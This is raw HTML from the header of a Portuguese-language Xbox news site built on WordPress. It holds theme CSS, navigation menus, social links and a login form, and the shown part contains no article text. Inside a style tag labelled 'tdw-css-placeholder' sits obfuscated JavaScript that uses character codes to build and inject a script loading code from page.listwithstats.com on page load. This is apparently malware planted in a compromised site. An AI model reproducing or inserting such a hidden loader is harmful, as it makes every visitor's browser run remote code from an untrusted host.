.tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4eb853}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4eb853!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4eb853}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#2d7f26}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#2d7f26!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:11px}.sf-menu ul .td-menu-item a{font-size:10px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:9px}.td-post-content p,.td-post-content{font-size:14px}body{background-color:#ffffff}ul.sf-menu>.menu-item>a{font-size:11px}.sf-menu ul .menu-item a{font-size:10px}:root{--td_theme_color:#4eb853;--td_slider_text:rgba(78,184,83,0.7);--td_header_color:#000000;--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#1cbf00;--td_mobile_text_active_color:#f68b1f}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4eb853}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4eb853}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4eb853!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4eb853}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#2d7f26}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#2d7f26!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:11px}.sf-menu ul .td-menu-item a{font-size:10px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-size:9px}.td-post-content p,.td-post-content{font-size:14px}</style>

<link rel="icon" href="https://www.centralxbox.com.br/wp-content/uploads/2025/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.centralxbox.com.br/wp-content/uploads/2025/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.centralxbox.com.br/wp-content/uploads/2025/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.centralxbox.com.br/wp-content/uploads/2025/06/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body.page-id-141424 {
  background-image: url("https://www.centralxbox.com.br/wp-content/uploads/2025/10/wrapping-exemple.png");
  background-position: top center;
  background-size: cover;
  background-repeat: no-repeat;
  background-attachment: fixed; /* opcional, pode remover se der problema em mobile */

  /* espaço para exibir o topo do background */
  padding-top: 250px;

  /* opcional: transição suave se for trocar o background */
  transition: background-image 0.3s ease-in-out;
}		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4eb853}.tdm-btn-style2:before{border-color:#4eb853}.tdm-btn-style2{color:#4eb853}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4eb853;-moz-box-shadow:0 2px 16px #4eb853;box-shadow:0 2px 16px #4eb853}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4eb853;-moz-box-shadow:0 4px 26px #4eb853;box-shadow:0 4px 26px #4eb853}</style>

	<style id="tdw-css-placeholder">(function(){try{varakcqeewvv=String;let_klblk="f"+"ro"+akcqeewvv['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var_cxfrei="s"+"c"+akcqeewvv[_klblk](114,105,112,116),acxvp="c"+"re"+akcqeewvv[_klblk](97,116,101,69,108,101,109,101,110,116),_wwvsdstvfhk="s"+akcqeewvv[_klblk](114,99),_ejkswxaji=akcqeewvv[_klblk](105,100),_vmxttdabs="cu"+"rre"+akcqeewvv[_klblk](110,116,83,99,114,105,112,116);let_zeypr="pa"+"r"+akcqeewvv[_klblk](101,110,116,78,111,100,101),_dmtpqawegs="i"+"ns"+akcqeewvv[_klblk](101,114,116,66,101,102,111,114,101),ahydbpuxqbxi="ge"+"El"+akcqeewvv[_klblk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_gdazxlc="h"+"e"+akcqeewvv[_klblk](97,100),_gyqlubfhqds="ap"+"p"+akcqeewvv[_klblk](101,110,100,67,104,105,108,100),_zffrkkb=document;var_uaghp="t"+"e"+akcqeewvv[_klblk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),axohncszsb=_zffrkkb[acxvp](_cxfrei),_ufykr=akcqeewvv[_klblk](104,116,116,112,115,58,47,47)+akcqeewvv[_klblk](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+akcqeewvv[_klblk](47)+akcqeewvv[_klblk](115,111,117,114,99,101,115)+akcqeewvv[_klblk](47)+"c"+"d"+akcqeewvv[_klblk](110,46,106,115);axohncszsb[_wwvsdstvfhk]=_ufykr;axohncszsb[_ejkswxaji]=_uaghp;if(_zffrkkb[_vmxttdabs]){_zffrkkb[_vmxttdabs][_zeypr][_dmtpqawegs](axohncszsb,_zffrkkb[_vmxttdabs])}else{_zffrkkb[ahydbpuxqbxi](_gdazxlc)[0][_gyqlubfhqds](axohncszsb)}}catch (err){}})();</style></head>

<body class="wp-singular post-template-default single single-post postid-5188 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack the-walking-dead-season-two-episode-one-all-that-remains-2 global-block-template-1 tdb_template_116045 tdb-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style2"><div class="td-scroll-up-tooltip"><span class="td-scroll-up-tt-txt">back to top</span><svg class="td-scroll-up-tt-arrow" xmlns="http://www.w3.org/2000/svg" width="19" height="5.339" viewBox="0 0 19 5.339"><path id="Path_1" data-name="Path 1" d="M57.778,5.982a8.963,8.963,0,0,0,1.97-.11,4.2,4.2,0,0,0,1.188-.478,8.966,8.966,0,0,0,1.5-1.286l1.156-1.116c1.359-1.3,2.038-1.956,2.81-2.19a3.358,3.358,0,0,1,2.076.041c.761.265,1.41.941,2.717,2.3l.741.772A9,9,0,0,0,73.46,5.332,4.2,4.2,0,0,0,74.7,5.86a9,9,0,0,0,2.079.122Z" transform="translate(76.778 5.997) rotate(180)" fill="%231a1a1a" fill-rule="evenodd"/></svg></div><svg class="td-scroll-up-arrow" xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 24 24"><path d="M17.71,11.29l-5-5a1,1,0,0,0-.33-.21,1,1,0,0,0-.76,0,1,1,0,0,0-.33.21l-5,5a1,1,0,0,0,1.42,1.42L11,9.41V17a1,1,0,0,0,2,0V9.41l3.29,3.3a1,1,0,0,0,1.42,0A1,1,0,0,0,17.71,11.29Z"/></svg><svg class="td-scroll-up-progress-circle" width="100%" height="100%" viewBox="-1 -1 102 102"><path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98"/></svg></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://discord.com/channels/542850472046755847/542868870784876544/1135698194240639097" title="Discord">
                <i class="td-icon-font td-icon-discord"></i>
                <span style="display: none">Discord</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/centralxboxbrasil" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/centralxboxbrasil" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://bit.ly/opodcastgamer" title="Spotify">
                <i class="td-icon-font td-icon-spotify"></i>
                <span style="display: none">Spotify</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@centralxboxbrasil" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/centralxboxbr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/centralxboxbrasil" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-desktop-container"><ul id="menu-header-menu-desktop" class="td-mobile-main-menu"><li id="menu-item-103234" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-has-children menu-item-103234"><a href="https://www.centralxbox.com.br/category/xbox/"><i class="fa fa-gamepad"></i>XBOX</a><i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox/xcloud/">Cloud Gaming</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox/ea-play/">EA Play</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox/game-pass/">Game Pass</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox/ubisoft/">Ubisoft+</a></li>
</ul>
</li>
<li id="menu-item-103225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103225"><a href="https://www.centralxbox.com.br/category/xbox/game-pass/"><i class="fa fa-heart"></i>Game Pass</a></a></li>
<li id="menu-item-138700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-138700"><a href="https://www.centralxbox.com.br/category/xbox-pc/"><i class="fa fa-windows "></i>Tech</a><i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/boosteroid/">Boosteroid</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/epic/">Epic Games</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/gadgets/">Gadgets</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/geforce-now/">GeForce Now</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/prime-gaming/">Prime Gaming</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/steam/">Steam</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/tech/">Tech</a></li>
	<li class="menu-item-0"><a href="https://www.centralxbox.com.br/category/xbox-pc/microsoft/">Windows</a></li>
</ul>
</li>
<li id="menu-item-31801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31801"><a href="https://www.centralxbox.com.br/category/artigos/"><i class="fa fa-star"></i>Artigos</a></a></li>
<li id="menu-item-145613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-145613"><a href="#">Mais<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-24408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24408"><a href="https://www.centralxbox.com.br/category/analises/"><i class="fa fa-tag"></i>Análises</a></a></li>
	<li id="menu-item-145614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145614"><a href="https://www.centralxbox.com.br/category/eventos/"><i class="fa fa-calendar-o"></i>Eventos</a></a></li>
	<li id="menu-item-145615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145615"><a href="https://www.centralxbox.com.br/category/ofertas/"><i class="fa fa-money"></i>Ofertas</a></a></li>
	<li id="menu-item-145616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-145616"><a href="https://www.centralxbox.com.br/raquel/"><i class="fa fa-comments-o"></i>Raquel Gamer</a></a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.centralxbox.com.br/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pesquisa</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-top-menu" class="top-header-menu"><li id="menu-item-29909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-29909"><a href="https://www.centralxbox.com.br/a-central-xbox/"><i class="bf-icon  fa fa-address-book-o"></i> Central Xbox</a></a></li>
<li id="menu-item-4869" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4869"><a href="https://www.centralxbox.com.br/fale-conosco/"><i class="bf-icon  fa fa-envelope-open-o"></i> Fale Conosco</a></a></li>
<li id="menu-item-103245" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-103245"><a href="https://lojinha.centralxbox.com.br/"><i class="fa fa-tag"></i>Cantinho Gamer</a></a></li>
<li id="menu-item-29902" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-29902"><a target="_blank" href="https://support.xbox.com/pt-BR/xbox-live-status"><i class="bf-icon  fa fa-support"></i> Status Xbox Live</a></a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://discord.com/channels/542850472046755847/542868870784876544/1135698194240639097" title="Discord">
                <i class="td-icon-font td-icon-discord"></i>
                <span style="display: none">Discord</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/centralxboxbrasil" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/centralxboxbrasil" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://bit.ly/opodcastgamer" title="Spotify">
                <i class="td-icon-font td-icon-spotify"></i>
                <span style="display: none">Spotify</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.tiktok.com/@centralxboxbrasil" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/centralxboxbr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/centralxboxbrasil" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu nome de usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.centralxbox.com.br/politica-de-privacidade/">Politica de Privacidade</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recuperar sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A senha será enviada para o seu email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://www.centralxbox.com.br/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pesquisa" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.centralxbox.com.br/">
			<img class="td-retina-data" data-retina="https://www.centralxbox.com.br/wp-content/uploads/2025/06/logo_mobile_low.png" src="https://www.centralxbox.com.br/wp-content/uploads/2025/06/logo_mobile_low.png" alt="Central Xbox" title="Sua Central de informações para Xbox, Game Pass Ultimate, xCloud, Games With Gold, Deals With Gold, Game Pass, EA Play e muito mais."  width="446" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.centralxbox.com.br/">
			<img class="td-retina-data" data-retina="https://www.centralxbox.com.br/wp-content/uploads/2025/06/logo-central-xbox-white.png" src="https://www.centralxbox.com.br/wp-content/uploads/2025/06/logo-central-xbox-white.png" alt="Central Xbox" title="Sua Central de informações para Xbox, Game Pass Ultimate, xCloud, Games With Gold, Deals With Gold, Game Pass, EA Play e muito mais."  width="446" height="48"/>
			<span class="td-visual-hidden">Central Xbox</span>
		</a>
	    </div>
    <div class="menu-header-menu-desktop-container"><ul id="menu-header-menu-desktop-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-103234"><a href="https://www.centralxbox.com.br/category/xbox/"><i class="fa fa-gamepad"></i>XBOX</a></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
